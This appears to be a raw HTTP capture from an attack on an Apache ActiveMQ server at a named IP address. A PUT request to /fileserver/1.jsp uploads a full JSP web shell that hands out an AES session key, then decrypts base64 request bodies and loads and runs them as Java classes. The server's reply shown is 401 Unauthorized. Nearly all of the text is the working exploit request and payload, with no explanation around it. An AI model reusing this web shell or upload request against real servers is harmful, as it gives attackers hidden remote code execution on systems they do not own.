 PUT /fileserver/1.jsp HTTP/1.1
Host: 47.102.124.227:8161
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,en-US;q=0.7,en;q=0.3
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
If-Modified-Since: Fri, 13 Feb 2015 17:54:40 GMT
Cache-Control: max-age=0
Content-Length: 757
<jsp:root xmlns:jsp="http://java.sun.com/JSP/Page" version="1.2"><jsp:directive.page
import="java.util.*,javax.crypto.*,javax.crypto.spec.*"/><jsp:declaration> class U extends
ClassLoader{U(ClassLoader c){super(c);}public Class g(byte []b){return
super.defineClass(b,0,b.length);}}</jsp:declaration><jsp:scriptlet>if(request.getParameter("pass")
!=null){String
k=(""+UUID.randomUUID()).replace("-","").substring(16);session.putValue("u",k);out.print(k);retur
n;}Cipher c=Cipher.getInstance("AES");c.init(2,new
SecretKeySpec((session.getValue("u")+"").getBytes(),"AES"));new
U(this.getClass().getClassLoader()).g(c.doFinal(new
sun.misc.BASE64Decoder().decodeBuffer(request.getReader().readLine()))).newInstance().equals(p
ageContext);</jsp:scriptlet></jsp:root>
HTTP/1.1 401 Unauthorized
WWW-Authenticate: basic realm="ActiveMQRealm"
Cache-Control: must-revalidate,no-cache,no-store
Content-Type: text/html;charset=ISO-8859-1
Content-Length: 1289
Connection: close
Server: Jetty(8.1.16.v20140903)
<html>
<head>
<meta http-equiv="Content-Type" content="text/html;charset=ISO-8859-1"
<title>Error 401 Unauthorized</title>
</head>
<body>
<h2>HTTP ERROR: 401</h2>
<p>Problem accessing /fileserver/1.jsp. Reason:
<pre>    Unauthorized</pre></p>
<hr /><i><small>Powered by Jetty://</small></i>